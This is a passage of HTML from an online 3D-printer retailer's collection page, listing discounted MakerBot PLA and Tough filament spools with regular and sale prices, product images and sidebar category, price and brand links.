	  <li style="margin: 8px 0;"><a href="/collections/3d-scanners" title="3D Scanners">3D Scanners</a></li>
      
	  <li style="margin: 8px 0;"><a href="/collections/laser-engraver-cutter" title="Laser Engraver &amp; Cutter">Laser Engraver & Cutter</a></li>
      
	  <li style="margin: 8px 0;"><a href="/collections/consumables" title="Accessories">Accessories</a></li>
      
    </ul>

    <h4 class="sidebar_title">Price</h4>
    <ul>
      
	 <li style="margin: 8px 0;"><a href="/collections/under-100" title="Under $100">Under $100</a></li>
      
	 <li style="margin: 8px 0;"><a href="/collections/100-300" title="$100 - $300">$100 - $300</a></li>
      
	 <li style="margin: 8px 0;"><a href="/collections/300-500" title="$300 - $500">$300 - $500</a></li>
      
	 <li style="margin: 8px 0;"><a href="/collections/500-1000" title="$500 - $1000">$500 - $1000</a></li>
      
	 <li style="margin: 8px 0;"><a href="/collections/1000-and-up" title="$1000 - $3000">$1000 - $3000</a></li>
      
	 <li style="margin: 8px 0;"><a href="/collections/3000-5000" title="$3000 - $5000">$3000 - $5000</a></li>
      
	 <li style="margin: 8px 0;"><a href="/collections/5000-and-up" title="$5000 and Up">$5000 and Up</a></li>
      
    </ul>

    <h4 class="sidebar_title"></h4>
    <ul>
      
    </ul>

    <h4 class="sidebar_title"></h4>
    <ul>
      
    </ul>

	
    <h4 class="sidebar_title">BRANDS</h4>
    <ul>
      
      <li style="margin: 8px 0;"><a href="/collections/vendors?q=3D%20Printers%20Depot" title="3D Printers Depot">3D Printers Depot</a></li>
      
      <li style="margin: 8px 0;"><a href="/collections/vendors?q=3DMakerpro" title="3DMakerpro">3DMakerpro</a></li>
      
      <li style="margin: 8px 0;"><a href="/collections/vendors?q=AnkerMake" title="AnkerMake">AnkerMake</a></li>
      
      <li style="margin: 8px 0;"><a href="/collections/vendors?q=AOSEED" title="AOSEED">AOSEED</a></li>
      
      <li style="margin: 8px 0;"><a href="/collections/vendors?q=Craftbot" title="Craftbot">Craftbot</a></li>
      
      <li style="margin: 8px 0;"><a href="/collections/vendors?q=CreatBot" title="CreatBot">CreatBot</a></li>
      
      <li style="margin: 8px 0;"><a href="/collections/vendors?q=FLASHFORGE" title="FLASHFORGE">FLASHFORGE</a></li>
      
      <li style="margin: 8px 0;"><a href="/collections/vendors?q=FLSUN" title="FLSUN">FLSUN</a></li>
      
      <li style="margin: 8px 0;"><a href="/collections/vendors?q=HP" title="HP">HP</a></li>
      
      <li style="margin: 8px 0;"><a href="/collections/vendors?q=INTAMSYS" title="INTAMSYS">INTAMSYS</a></li>
      
      <li style="margin: 8px 0;"><a href="/collections/vendors?q=KOKONI" title="KOKONI">KOKONI</a></li>
      
      <li style="margin: 8px 0;"><a href="/collections/vendors?q=M3D" title="M3D">M3D</a></li>
      
      <li style="margin: 8px 0;"><a href="/collections/vendors?q=MakerBot" title="MakerBot">MakerBot</a></li>
      
      <li style="margin: 8px 0;"><a href="/collections/vendors?q=Mingda" title="Mingda">Mingda</a></li>
      
      <li style="margin: 8px 0;"><a href="/collections/vendors?q=Modix" title="Modix">Modix</a></li>
      
      <li style="margin: 8px 0;"><a href="/collections/vendors?q=Mosaic" title="Mosaic">Mosaic</a></li>
      
      <li style="margin: 8px 0;"><a href="/collections/vendors?q=PrintDry" title="PrintDry">PrintDry</a></li>
      
      <li style="margin: 8px 0;"><a href="/collections/vendors?q=QIDI%20TECHNOLOGY" title="QIDI TECHNOLOGY">QIDI TECHNOLOGY</a></li>
      
      <li style="margin: 8px 0;"><a href="/collections/vendors?q=Raise3D" title="Raise3D">Raise3D</a></li>
      
      <li style="margin: 8px 0;"><a href="/collections/vendors?q=REVOPOINT" title="REVOPOINT">REVOPOINT</a></li>
      
      <li style="margin: 8px 0;"><a href="/collections/vendors?q=Snapmaker" title="Snapmaker">Snapmaker</a></li>
      
      <li style="margin: 8px 0;"><a href="/collections/vendors?q=TOOCAA" title="TOOCAA">TOOCAA</a></li>
      
      <li style="margin: 8px 0;"><a href="/collections/vendors?q=Zortrax" title="Zortrax">Zortrax</a></li>
      
    </ul>
	
    </div>
    
    <div class="small--hide">
    <h4 class="sidebar_title">Categories</h4>
    <ul>
      
	  <li style="margin: 8px 0;"><a href="/collections/holiday-sale-2025" title="🎁 Holiday Sale">🎁 Holiday Sale</a></li>
      
	  <li style="margin: 8px 0;"><a href="/collections/this-months-best-deals" title="This Month&#39;s Best Deals">This Month's Best Deals</a></li>
      
	  <li style="margin: 8px 0;"><a href="/collections/3d-printers" title="3D Printers">3D Printers</a></li>
      
	  <li style="margin: 8px 0;"><a href="/collections/best-sellers" title="Best Sellers">Best Sellers</a></li>
      
	  <li style="margin: 8px 0;"><a href="/collections/staff-picks" title="Staff Picks">Staff Picks</a></li>
      
	  <li style="margin: 8px 0;"><a href="/collections/on-sale-now" title="On Sale Now">On Sale Now</a></li>
      
	  <li style="margin: 8px 0;"><a href="/collections/3d-scanners" title="3D Scanners">3D Scanners</a></li>
      
	  <li style="margin: 8px 0;"><a href="/collections/laser-engraver-cutter" title="Laser Engraver &amp; Cutter">Laser Engraver & Cutter</a></li>
      
	  <li style="margin: 8px 0;"><a href="/collections/consumables" title="Accessories">Accessories</a></li>
      
    </ul>

    <h4 class="sidebar_title">Price</h4>
    <ul>
      
	  <li style="margin: 8px 0;"><a href="/collections/under-100" title="Under $100">Under $100</a></li>
      
	  <li style="margin: 8px 0;"><a href="/collections/100-300" title="$100 - $300">$100 - $300</a></li>
      
	  <li style="margin: 8px 0;"><a href="/collections/300-500" title="$300 - $500">$300 - $500</a></li>
      
	  <li style="margin: 8px 0;"><a href="/collections/500-1000" title="$500 - $1000">$500 - $1000</a></li>
      
	  <li style="margin: 8px 0;"><a href="/collections/1000-and-up" title="$1000 - $3000">$1000 - $3000</a></li>
      
	  <li style="margin: 8px 0;"><a href="/collections/3000-5000" title="$3000 - $5000">$3000 - $5000</a></li>
      
	  <li style="margin: 8px 0;"><a href="/collections/5000-and-up" title="$5000 and Up">$5000 and Up</a></li>
      
    </ul>

    <h4 class="sidebar_title"></h4>
    <ul>
      
    </ul>

    <h4 class="sidebar_title"></h4>
    <ul>
      
    </ul>

	
    <h4 class="sidebar_title">BRANDS</h4>
    <ul>
      
      <li style="margin: 8px 0;"><a href="/collections/vendors?q=3D%20Printers%20Depot" title="3D Printers Depot">3D Printers Depot</a></li>
      
      <li style="margin: 8px 0;"><a href="/collections/vendors?q=3DMakerpro" title="3DMakerpro">3DMakerpro</a></li>
      
      <li style="margin: 8px 0;"><a href="/collections/vendors?q=AnkerMake" title="AnkerMake">AnkerMake</a></li>
      
      <li style="margin: 8px 0;"><a href="/collections/vendors?q=AOSEED" title="AOSEED">AOSEED</a></li>
      
      <li style="margin: 8px 0;"><a href="/collections/vendors?q=Craftbot" title="Craftbot">Craftbot</a></li>
      
      <li style="margin: 8px 0;"><a href="/collections/vendors?q=CreatBot" title="CreatBot">CreatBot</a></li>
      
      <li style="margin: 8px 0;"><a href="/collections/vendors?q=FLASHFORGE" title="FLASHFORGE">FLASHFORGE</a></li>
      
      <li style="margin: 8px 0;"><a href="/collections/vendors?q=FLSUN" title="FLSUN">FLSUN</a></li>
      
      <li style="margin: 8px 0;"><a href="/collections/vendors?q=HP" title="HP">HP</a></li>
      
      <li style="margin: 8px 0;"><a href="/collections/vendors?q=INTAMSYS" title="INTAMSYS">INTAMSYS</a></li>
      
      <li style="margin: 8px 0;"><a href="/collections/vendors?q=KOKONI" title="KOKONI">KOKONI</a></li>
      
      <li style="margin: 8px 0;"><a href="/collections/vendors?q=M3D" title="M3D">M3D</a></li>
      
      <li style="margin: 8px 0;"><a href="/collections/vendors?q=MakerBot" title="MakerBot">MakerBot</a></li>
      
      <li style="margin: 8px 0;"><a href="/collections/vendors?q=Mingda" title="Mingda">Mingda</a></li>
      
      <li style="margin: 8px 0;"><a href="/collections/vendors?q=Modix" title="Modix">Modix</a></li>
      
      <li style="margin: 8px 0;"><a href="/collections/vendors?q=Mosaic" title="Mosaic">Mosaic</a></li>
      
      <li style="margin: 8px 0;"><a href="/collections/vendors?q=PrintDry" title="PrintDry">PrintDry</a></li>
      
      <li style="margin: 8px 0;"><a href="/collections/vendors?q=QIDI%20TECHNOLOGY" title="QIDI TECHNOLOGY">QIDI TECHNOLOGY</a></li>
      
      <li style="margin: 8px 0;"><a href="/collections/vendors?q=Raise3D" title="Raise3D">Raise3D</a></li>
      
      <li style="margin: 8px 0;"><a href="/collections/vendors?q=REVOPOINT" title="REVOPOINT">REVOPOINT</a></li>
      
      <li style="margin: 8px 0;"><a href="/collections/vendors?q=Snapmaker" title="Snapmaker">Snapmaker</a></li>
      
      <li style="margin: 8px 0;"><a href="/collections/vendors?q=TOOCAA" title="TOOCAA">TOOCAA</a></li>
      
      <li style="margin: 8px 0;"><a href="/collections/vendors?q=Zortrax" title="Zortrax">Zortrax</a></li>
      
    </ul>
	
    </div>
    
    
  </div>
    
     
    
  <div class="grid__item small--one-whole medium-up--four-fifths">
    
    
      

      <div class="grid grid--uniform grid--view-items">
        
          <div class="grid__item grid__item--collection-template small--one-half medium-up--one-third">
            <div class="grid-view-item">
  <a class="grid-view-item__link grid-view-item__image-container" href="/products/makerbot-sketch-pla-filament-1kg-2-2lbs">
    
    

      <style>
  
  
  @media screen and (min-width: 750px) { 
    #ProductCardImage-collection-template-6559399510098 {
      max-width: 545px;
      max-height: 545.0px;
    }
    #ProductCardImageWrapper-collection-template-6559399510098 {
      max-width: 545px;
      max-height: 545.0px;
    }
   } 
  
  
    
    @media screen and (max-width: 749px) {
      #ProductCardImage-collection-template-6559399510098 {
        max-width: 750px;
        max-height: 750px;
      }
      #ProductCardImageWrapper-collection-template-6559399510098 {
        max-width: 750px;
      }
    }
  
</style>

    

    <div id="ProductCardImageWrapper-collection-template-6559399510098" class="grid-view-item__image-wrapper js">
      <div style="padding-top:100.0%;">
        <img id="ProductCardImage-collection-template-6559399510098"
             class="grid-view-item__image lazyload"
             src="//3dprintersdepot.com/cdn/shop/products/MakerBot-Sketch-PLA-Filament-Orange-_1kg_-2.2lbs_1_300x300.jpg?v=1616670365"
             data-src="//3dprintersdepot.com/cdn/shop/products/MakerBot-Sketch-PLA-Filament-Orange-_1kg_-2.2lbs_1_{width}x.jpg?v=1616670365"
             data-widths="[180, 360, 540, 720, 900, 1080, 1296, 1512, 1728, 2048]"
             data-aspectratio="1.0"
             data-sizes="auto"
             alt="MakerBot-Sketch-PLA-Filament-Orange-(1kg,-2.2lbs)">
      </div>
    </div>

    <noscript>
      
      <img class="grid-view-item__image" src="//3dprintersdepot.com/cdn/shop/products/MakerBot-Sketch-PLA-Filament-Orange-_1kg_-2.2lbs_1_545x545@2x.jpg?v=1616670365" alt="MakerBot-Sketch-PLA-Filament-Orange-(1kg,-2.2lbs)" style="max-width: 545.0px;">
    </noscript>

    <div class="h4 grid-view-item__title">MakerBot Sketch PLA Filament (1kg, 2.2lbs)</div>
<div class="loox-rating" data-id="6559399510098" data-rating="" data-raters=""></div>    
    
      <div class="grid-view-item__vendor">MakerBot</div>
    
    <div class="grid-view-item__meta">
      <!-- snippet/product-price.liquid -->


  
    <span class="visually-hidden">Regular price</span>
    <s class="product-price__price">$78.00</s>
    <span class="product-price__price product-price__sale">
      $39.00
      <span class="product-price__sale-label">On Sale</span>
    </span>
  




    </div>
  </a>

<!-- **BEGIN** Hextom USB Integration // Collection Include - DO NOT MODIFY -->
    <!-- **BEGIN** Hextom USB Integration // Collection - DO NOT MODIFY -->
    <span class="htusb-ui-boost htusb-ui-coll-boost"
        data-v1="6559399510098"
        data-v2="makerbot-sketch-pla-filament-1kg-2-2lbs"
        data-v3=""
        data-v4="seirosseccA,stnemaliF,toBrekaM,stnemaliF toBrekaM,tnemaliF ALP"
    >
    </span>
<!-- **END** Hextom USB Integration // Collection - DO NOT MODIFY -->
    <!-- **END** Hextom USB Integration // Collection Include - DO NOT MODIFY -->
</div>

          </div>
        
          <div class="grid__item grid__item--collection-template small--one-half medium-up--one-third">
            <div class="grid-view-item">
  <a class="grid-view-item__link grid-view-item__image-container" href="/products/makerbot-sketch-filament-5-pack-5-pla">
    
    

      <style>
  
  
  @media screen and (min-width: 750px) { 
    #ProductCardImage-collection-template-6559447711826 {
      max-width: 480px;
      max-height: 480px;
    }
    #ProductCardImageWrapper-collection-template-6559447711826 {
      max-width: 480px;
      max-height: 480px;
    }
   } 
  
  
    
    @media screen and (max-width: 749px) {
      #ProductCardImage-collection-template-6559447711826 {
        max-width: 480px;
        max-height: 750px;
      }
      #ProductCardImageWrapper-collection-template-6559447711826 {
        max-width: 480px;
      }
    }
  
</style>

    

    <div id="ProductCardImageWrapper-collection-template-6559447711826" class="grid-view-item__image-wrapper js">
      <div style="padding-top:100.0%;">
        <img id="ProductCardImage-collection-template-6559447711826"
             class="grid-view-item__image lazyload"
             src="//3dprintersdepot.com/cdn/shop/products/MakerBot-Sketch-Filament-5-Pack-_5-PLA_300x300.jpg?v=1616671719"
             data-src="//3dprintersdepot.com/cdn/shop/products/MakerBot-Sketch-Filament-5-Pack-_5-PLA_{width}x.jpg?v=1616671719"
             data-widths="[180, 360, 540, 720, 900, 1080, 1296, 1512, 1728, 2048]"
             data-aspectratio="1.0"
             data-sizes="auto"
             alt="MakerBot-Sketch-Filament-5-Pack-(5-PLA)">
      </div>
    </div>

    <noscript>
      
      <img class="grid-view-item__image" src="//3dprintersdepot.com/cdn/shop/products/MakerBot-Sketch-Filament-5-Pack-_5-PLA_545x545@2x.jpg?v=1616671719" alt="MakerBot-Sketch-Filament-5-Pack-(5-PLA)" style="max-width: 545.0px;">
    </noscript>

    <div class="h4 grid-view-item__title">MakerBot Sketch Filament 5 Pack (5 PLA)</div>
<div class="loox-rating" data-id="6559447711826" data-rating="" data-raters=""></div>    
    
      <div class="grid-view-item__vendor">MakerBot</div>
    
    <div class="grid-view-item__meta">
      <!-- snippet/product-price.liquid -->


  
    <span class="visually-hidden">Regular price</span>
    <s class="product-price__price">$300.00</s>
    <span class="product-price__price product-price__sale">
      $195.00
      <span class="product-price__sale-label">On Sale</span>
    </span>
  




    </div>
  </a>

<!-- **BEGIN** Hextom USB Integration // Collection Include - DO NOT MODIFY -->
    <!-- **BEGIN** Hextom USB Integration // Collection - DO NOT MODIFY -->
    <span class="htusb-ui-boost htusb-ui-coll-boost"
        data-v1="6559447711826"
        data-v2="makerbot-sketch-filament-5-pack-5-pla"
        data-v3=""
        data-v4="seirosseccA,stnemaliF,toBrekaM,stnemaliF toBrekaM,tnemaliF ALP"
    >
    </span>
<!-- **END** Hextom USB Integration // Collection - DO NOT MODIFY -->
    <!-- **END** Hextom USB Integration // Collection Include - DO NOT MODIFY -->
</div>

          </div>
        
          <div class="grid__item grid__item--collection-template small--one-half medium-up--one-third">
            <div class="grid-view-item">
  <a class="grid-view-item__link grid-view-item__image-container" href="/products/makerbot-sketch-tough-filament-1kg-2-2lbs">
    
    

      <style>
  
  
  @media screen and (min-width: 750px) { 
    #ProductCardImage-collection-template-6559392006226 {
      max-width: 545px;
      max-height: 545.0px;
    }
    #ProductCardImageWrapper-collection-template-6559392006226 {
      max-width: 545px;
      max-height: 545.0px;
    }
   } 
  
  
    
    @media screen and (max-width: 749px) {
      #ProductCardImage-collection-template-6559392006226 {
        max-width: 750px;
        max-height: 750px;
      }
      #ProductCardImageWrapper-collection-template-6559392006226 {
        max-width: 750px;
      }
    }
  
</style>

    

    <div id="ProductCardImageWrapper-collection-template-6559392006226" class="grid-view-item__image-wrapper js">
      <div style="padding-top:100.0%;">
        <img id="ProductCardImage-collection-template-6559392006226"
             class="grid-view-item__image lazyload"
             src="//3dprintersdepot.com/cdn/shop/products/MakerBot-Sketch-Tough-Filament-Grey-_1kg_-2.2lbs_300x300.jpg?v=1616665323"
             data-src="//3dprintersdepot.com/cdn/shop/products/MakerBot-Sketch-Tough-Filament-Grey-_1kg_-2.2lbs_{width}x.jpg?v=1616665323"
             data-widths="[180, 360, 540, 720, 900, 1080, 1296, 1512, 1728, 2048]"
             data-aspectratio="1.0"
             data-sizes="auto"
             alt="MakerBot-Sketch-Tough-Filament-Grey-(1kg,-2.2lbs)">
      </div>
    </div>

    <noscript>
      
      <img class="grid-view-item__image" src="//3dprintersdepot.com/cdn/shop/products/MakerBot-Sketch-Tough-Filament-Grey-_1kg_-2.2lbs_545x545@2x.jpg?v=1616665323" alt="MakerBot-Sketch-Tough-Filament-Grey-(1kg,-2.2lbs)" style="max-width: 545.0px;">
    </noscript>

    <div class="h4 grid-view-item__title">MakerBot Sketch Tough Filament (1kg, 2.2lbs)</div>
<div class="loox-rating" data-id="6559392006226" data-rating="" data-raters=""></div>    
    
      <div class="grid-view-item__vendor">MakerBot</div>
    
    <div class="grid-view-item__meta">
      <!-- snippet/product-price.liquid -->


  
    <span class="visually-hidden">Regular price</span>
    <s class="product-price__price">$88.00</s>
    <span class="product-price__price product-price__sale">
      $39.00
      <span class="product-price__sale-label">On Sale</span>
    </span>
  




    </div>
  </a>

<!-- **BEGIN** Hextom USB Integration // Collection Include - DO NOT MODIFY -->
    <!-- **BEGIN** Hextom USB Integration // Collection - DO NOT MODIFY -->
    <span class="htusb-ui-boost htusb-ui-coll-boost"
        data-v1="6559392006226"
        data-v2="makerbot-sketch-tough-filament-1kg-2-2lbs"
        data-v3=""
        data-v4="seirosseccA,stnemaliF,toBrekaM,stnemaliF toBrekaM"
    >
    </span>
<!-- **END** Hextom USB Integration // Collection - DO NOT MODIFY -->
    <!-- **END** Hextom USB Integration // Collection Include - DO NOT MODIFY -->
</div>

          </div>
        
          <div class="grid__item grid__item--collection-template small--one-half medium-up--one-third">
            <div class="grid-view-item">
  <a class="grid-view-item__link grid-view-item__image-container" href="/products/makerbot-pla-material-small-spool-for-replicator-series">
    
    

      <style>
  
  
  @media screen and (min-width: 750px) { 
    #ProductCardImage-collection-template-6975914377298 {
      max-width: 450px;
      max-height: 450px;
    }
    #ProductCardImageWrapper-collection-template-6975914377298 {
      max-width: 450px;
      max-height: 450px;
    }
   } 
  
  
    
    @media screen and (max-width: 749px) {
      #ProductCardImage-collection-template-6975914377298 {
        max-width: 450px;
        max-height: 750px;
      }
      #ProductCardImageWrapper-collection-template-6975914377298 {
        max-width: 450px;
      }
    }
  
</style>

    

    <div id="ProductCardImageWrapper-collection-template-6975914377298" class="grid-view-item__image-wrapper js">
      <div style="padding-top:100.0%;">
        <img id="ProductCardImage-collection-template-6975914377298"
             class="grid-view-item__image lazyload"
             src="//3dprintersdepot.com/cdn/shop/products/Makerbot_PLA_Material_Small_Spool_for_Replicator__Series_1_300x300.png?v=1664299065"
             data-src="//3dprintersdepot.com/cdn/shop/products/Makerbot_PLA_Material_Small_Spool_for_Replicator__Series_1_{width}x.png?v=1664299065"
             data-widths="[180, 360, 540, 720, 900, 1080, 1296, 1512, 1728, 2048]"
             data-aspectratio="1.0"
             data-sizes="auto"
             alt="Makerbot PLA Material Small Spool for Replicator+ Series">
      </div>
    </div>

    <noscript>
      
      <img class="grid-view-item__image" src="//3dprintersdepot.com/cdn/shop/products/Makerbot_PLA_Material_Small_Spool_for_Replicator__Series_1_545x545@2x.png?v=1664299065" alt="Makerbot PLA Material Small Spool for Replicator+ Series" style="max-width: 545.0px;">
    </noscript>

    <div class="h4 grid-view-item__title">Makerbot PLA Material Small Spool for Replicator+ Series</div>
<div class="loox-rating" data-id="6975914377298" data-rating="" data-raters=""></div>    
    
      <div class="grid-view-item__vendor">MakerBot</div>
    
    <div class="grid-view-item__meta">
      <!-- snippet/product-price.liquid -->


  
    <span class="visually-hidden">Regular price</span>
    <s class="product-price__price">$29.99</s>
    <span class="product-price__price product-price__sale">
      $10.99
      <span class="product-price__sale-label">On Sale</span>
    </span>
  




    </div>
  </a>

<!-- **BEGIN** Hextom USB Integration // Collection Include - DO NOT MODIFY -->
    <!-- **BEGIN** Hextom USB Integration // Collection - DO NOT MODIFY -->
    <span class="htusb-ui-boost htusb-ui-coll-boost"
        data-v1="6975914377298"
        data-v2="makerbot-pla-material-small-spool-for-replicator-series"
        data-v3=""
        data-v4="seirosseccA,stnemaliF,toBrekaM,stnemaliF toBrekaM,tnemaliF ALP"
    >
    </span>
<!-- **END** Hextom USB Integration // Collection - DO NOT MODIFY -->
    <!-- **END** Hextom USB Integration // Collection Include - DO NOT MODIFY -->
</div>

          </div>
        
          <div class="grid__item grid__item--collection-template small--one-half medium-up--one-third">
            <div class="grid-view-item">
  <a class="grid-view-item__link grid-view-item__image-container" href="/products/makerbot-tough-material-large-spool-for-replicator-series">
    
    

      <style>
  
  
  @media screen and (min-width: 750px) { 
    #ProductCardImage-collection-template-6976066814034 {
      max-width: 450px;
      max-height: 450px;
    }
    #ProductCardImageWrapper-collection-template-6976066814034 {
      max-width: 450px;
      max-height: 450px;
    }
   } 
  
  
    
    @media screen and (max-width: 749px) {
      #ProductCardImage-collection-template-6976066814034 {
        max-width: 450px;
        max-height: 750px;
      }
      #ProductCardImageWrapper-collection-template-6976066814034 {
        max-width: 450px;
      }
    }
  
</style>

    

    <div id="ProductCardImageWrapper-collection-template-6976066814034" class="grid-view-item__image-wrapper js">
      <div style="padding-top:100.0%;">
        <img id="ProductCardImage-collection-template-6976066814034"
             class="grid-view-item__image lazyload"
             src="//3dprintersdepot.com/cdn/shop/products/Makerbot_Tough_Material_Large_Spool_for_Replicator__Series_1_300x300.png?v=1664321804"
             data-src="//3dprintersdepot.com/cdn/shop/products/Makerbot_Tough_Material_Large_Spool_for_Replicator__Series_1_{width}x.png?v=1664321804"
             data-widths="[180, 360, 540, 720, 900, 1080, 1296, 1512, 1728, 2048]"
             data-aspectratio="1.0"
             data-sizes="auto"
             alt="Makerbot_Tough_Material_Large_Spool_for_Replicator+_Series">
      </div>
    </div>

    <noscript>
      
      <img class="grid-view-item__image" src="//3dprintersdepot.com/cdn/shop/products/Makerbot_Tough_Material_Large_Spool_for_Replicator__Series_1_545x545@2x.png?v=1664321804" alt="Makerbot_Tough_Material_Large_Spool_for_Replicator+_Series" style="max-width: 545.0px;">
    </noscript>

    <div class="h4 grid-view-item__title">Makerbot Tough Material Large Spool for Replicator+ Series</div>
<div class="loox-rating" data-id="6976066814034" data-rating="" data-raters=""></div>    
    
      <div class="grid-view-item__vendor">MakerBot</div>
    
    <div class="grid-view-item__meta">
      <!-- snippet/product-price.liquid -->


  
    <span class="visually-hidden">Regular price</span>
    <s class="product-price__price">$84.00</s>
    <span class="product-price__price product-price__sale">
      $61.00
      <span class="product-price__sale-label">On Sale</span>
    </span>
  




    </div>
  </a>

<!-- **BEGIN** Hextom USB Integration // Collection Include - DO NOT MODIFY -->
    <!-- **BEGIN** Hextom USB Integration // Collection - DO NOT MODIFY -->
    <span class="htusb-ui-boost htusb-ui-coll-boost"
        data-v1="6976066814034"
        data-v2="makerbot-tough-material-large-spool-for-replicator-series"
        data-v3=""
        data-v4="seirosseccA,stnemaliF,toBrekaM,stnemaliF toBrekaM"
    >
    </span>
<!-- **END** Hextom USB Integration // Collection - DO NOT MODIFY -->
    <!-- **END** Hextom USB Integration // Collection Include - DO NOT MODIFY -->
</div>

          </div>
        
          <div class="grid__item grid__item--collection-template small--one-half medium-up--one-third">
            <div class="grid-view-item product-price--sold-out grid-view-item--sold-out">
  <a class="grid-view-item__link grid-view-item__image-container" href="/products/makerbot-replicator-pla-filament-small-10-pack-buy-9-get-10">
    
    

      <style>
  
  
  @media screen and (min-width: 750px) { 
    #ProductCardImage-collection-template-6975096356946 {
      max-width: 450px;
      max-height: 450px;
    }
    #ProductCardImageWrapper-collection-template-6975096356946 {
      max-width: 450px;
      max-height: 450px;
    }
   } 
  
  
    
    @media screen and (max-width: 749px) {
      #ProductCardImage-collection-template-6975096356946 {
        max-width: 450px;
        max-height: 750px;
      }
      #ProductCardImageWrapper-collection-template-6975096356946 {
        max-width: 450px;
      }
    }
  
</style>

    

    <div id="ProductCardImageWrapper-collection-template-6975096356946" class="grid-view-item__image-wrapper js">
      <div style="padding-top:100.0%;">
        <img id="ProductCardImage-collection-template-6975096356946"
             class="grid-view-item__image lazyload"
             src="//3dprintersdepot.com/cdn/shop/products/MakerBot_Replicator_PLA_Filament_Small_10_Pack_1_300x300.png?v=1664215021"
             data-src="//3dprintersdepot.com/cdn/shop/products/MakerBot_Replicator_PLA_Filament_Small_10_Pack_1_{width}x.png?v=1664215021"
             data-widths="[180, 360, 540, 720, 900, 1080, 1296, 1512, 1728, 2048]"
             data-aspectratio="1.0"
             data-sizes="auto"
             alt="MakerBot_Replicator _PLA_Filament_Small_10_Pack">
      </div>
    </div>

    <noscript>
      
      <img class="grid-view-item__image" src="//3dprintersdepot.com/cdn/shop/products/MakerBot_Replicator_PLA_Filament_Small_10_Pack_1_545x545@2x.png?v=1664215021" alt="MakerBot_Replicator _PLA_Filament_Small_10_Pack" style="max-width: 545.0px;">
    </noscript>

    <div class="h4 grid-view-item__title">MakerBot Replicator  PLA Filament Small 10 Pack (Buy 9, Get 10)</div>
<div class="loox-rating" data-id="6975096356946" data-rating="5.0" data-raters="1"></div>    
    
      <div class="grid-view-item__vendor">MakerBot</div>
    
    <div class="grid-view-item__meta">
      <!-- snippet/product-price.liquid -->


  
    <span class="visually-hidden">Regular price</span>
    <s class="product-price__price">$198.99</s>
    <span class="product-price__price product-price__sale">
      $104.00
      <span class="product-price__sale-label">On Sale</span>
    </span>
  



  <span class="product-price__sold-out">Sold out</span>


    </div>
  </a>

<!-- **BEGIN** Hextom USB Integration // Collection Include - DO NOT MODIFY -->
    <!-- **BEGIN** Hextom USB Integration // Collection - DO NOT MODIFY -->
    <span class="htusb-ui-boost htusb-ui-coll-boost"
        data-v1="6975096356946"
        data-v2="makerbot-replicator-pla-filament-small-10-pack-buy-9-get-10"
        data-v3=""
        data-v4="seirosseccA,stnemaliF,toBrekaM,stnemaliF toBrekaM,tnemaliF ALP"
    >
    </span>
<!-- **END** Hextom USB Integration // Collection - DO NOT MODIFY -->
    <!-- **END** Hextom USB Integration // Collection Include - DO NOT MODIFY -->
</div>

          </div>
        
          <div class="grid__item grid__item--collection-template small--one-half medium-up--one-third">
            <div class="grid-view-item">
  <a class="grid-view-item__link grid-view-item__image-container" href="/products/makerbot-pla-material-large-spool-for-replicator">
    
    

      <style>
  
  
  @media screen and (min-width: 750px) { 
    #ProductCardImage-collection-template-6975075450962 {
      max-width: 450px;
      max-height: 450px;
    }
    #ProductCardImageWrapper-collection-template-6975075450962 {
      max-width: 450px;
      max-height: 450px;
    }
   } 
  
  
    
    @media screen and (max-width: 749px) {
      #ProductCardImage-collection-template-6975075450962 {
        max-width: 450px;
        max-height: 750px;
      }
      #ProductCardImageWrapper-collection-template-6975075450962 {
        max-width: 450px;
      }
    }
  
</style>

    

    <div id="ProductCardImageWrapper-collection-template-6975075450962" class="grid-view-item__image-wrapper js">
      <div style="padding-top:100.0%;">
        <img id="ProductCardImage-collection-template-6975075450962"
             class="grid-view-item__image lazyload"
             src="//3dprintersdepot.com/cdn/shop/products/MakerBot_PLA_Material_Large_Spool_for_Replicator_300x300.png?v=1664213889"
             data-src="//3dprintersdepot.com/cdn/shop/products/MakerBot_PLA_Material_Large_Spool_for_Replicator_{width}x.png?v=1664213889"
             data-widths="[180, 360, 540, 720, 900, 1080, 1296, 1512, 1728, 2048]"
             data-aspectratio="1.0"
             data-sizes="auto"
             alt="MakerBot_PLA_Material_Large_Spool_for_Replicator+">
      </div>
    </div>

    <noscript>
      
      <img class="grid-view-item__image" src="//3dprintersdepot.com/cdn/shop/products/MakerBot_PLA_Material_Large_Spool_for_Replicator_545x545@2x.png?v=1664213889" alt="MakerBot_PLA_Material_Large_Spool_for_Replicator+" style="max-width: 545.0px;">
    </noscript>

    <div class="h4 grid-view-item__title">MakerBot PLA Material Large Spool for Replicator+</div>
<div class="loox-rating" data-id="6975075450962" data-rating="" data-raters=""></div>    
    
      <div class="grid-view-item__vendor">MakerBot</div>
    
    <div class="grid-view-item__meta">
      <!-- snippet/product-price.liquid -->


  
    <span class="visually-hidden">Regular price</span>
    <s class="product-price__price">$53.00</s>
    <span class="product-price__price product-price__sale">
      $33.00
      <span class="product-price__sale-label">On Sale</span>
    </span>
  




    </div>
  </a>

<!-- **BEGIN** Hextom USB Integration // Collection Include - DO NOT MODIFY -->
    <!-- **BEGIN** Hextom USB Integration // Collection - DO NOT MODIFY -->
    <span class="htusb-ui-boost htusb-ui-coll-boost"
        data-v1="6975075450962"
        data-v2="makerbot-pla-material-large-spool-for-replicator"
        data-v3=""
        data-v4="seirosseccA,stnemaliF,toBrekaM,stnemaliF toBrekaM,tnemaliF ALP"
    >
    </span>
<!-- **END** Hextom USB Integration // Collection - DO NOT MODIFY -->
    <!-- **END** Hextom USB Integration // Collection Include - DO NOT MODIFY -->
</div>

          </div>
        
          <div class="grid__item grid__item--collection-template small--one-half medium-up--one-third">
            <div class="grid-view-item">
  <a class="grid-view-item__link grid-view-item__image-container" href="/products/makerbot-replicator-pla-filament-large-10-pack-buy-9-get-10">
    
    

      <style>
  
  
  @media screen and (min-width: 750px) { 
    #ProductCardImage-collection-template-6975064277074 {
      max-width: 450px;
      max-height: 450px;
    }
    #ProductCardImageWrapper-collection-template-6975064277074 {
      max-width: 450px;
      max-height: 450px;
    }
   } 
  
  
    
    @media screen and (max-width: 749px) {
      #ProductCardImage-collection-template-6975064277074 {
        max-width: 450px;
        max-height: 750px;
      }
      #ProductCardImageWrapper-collection-template-6975064277074 {
        max-width: 450px;
      }
    }
  
</style>

    

    <div id="ProductCardImageWrapper-collection-template-6975064277074" class="grid-view-item__image-wrapper js">
      <div style="padding-top:100.0%;">
        <img id="ProductCardImage-collection-template-6975064277074"
             class="grid-view-item__image lazyload"
